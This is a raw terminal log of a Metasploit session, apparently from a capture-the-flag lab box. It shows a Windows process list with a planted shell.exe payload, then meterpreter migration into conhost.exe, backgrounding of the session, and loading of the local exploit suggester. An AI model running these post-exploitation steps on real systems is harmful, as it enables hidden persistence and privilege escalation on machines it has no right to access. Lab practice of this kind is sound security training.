 240 4 smss.exe
332 324 csrss.exe
336 480 VGAuthService.exe
388 324 wininit.exe
396 380 csrss.exe
440 380 winlogon.exe
480 388 services.exe
488 388 lsass.exe
492 480 spoolsv.exe
548 480 svchost.exe
576 480 svchost.exe
660 440 dwm.exe
668 480 svchost.exe
704 480 svchost.exe
764 480 svchost.exe
820 480 svchost.exe
828 480 svchost.exe
964 480 svchost.exe
1048 480 vmtoolsd.exe
1064 480 ManagementAgentHost.exe
1216 548 WmiPrvSE.exe
1228 480 svchost.exe
1396 480 dllhost.exe
1444 2552 conhost.exe x64 1 OPTIMUM\kostas C:\Windows\system32\conhost.exe
1464 1936 explorer.exe x64 1 OPTIMUM\kostas C:\Windows\Explorer.EXE
1544 480 msdtc.exe
1584 548 WmiPrvSE.exe
1960 704 taskhostex.exe x64 1 OPTIMUM\kostas C:\Windows\system32\taskhostex.exe
2552 2664 powershell.exe x64 1 OPTIMUM\kostas C:\windows\system32\WindowsPowershell\v1.0\powershell.exe
2636 1464 vmtoolsd.exe x64 1 OPTIMUM\kostas C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
2664 1464 hfs.exe x86 1 OPTIMUM\kostas C:\Users\kostas\Desktop\hfs.exe
2828 2552 shell.exe x64 1 OPTIMUM\kostas C:\Users\kostas\Downloads\shell.exe
meterpreter > migrate 1444
[*] Migrating from 2828 to 1444...
[*] Migration completed successfully.
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > search exploit suggester
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/recon/local_exploit_suggester normal No Multi Recon Local Exploit Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
msf6 exploit(multi/handler) > use 0
msf6 post(multi/recon/local_exploit_suggester) >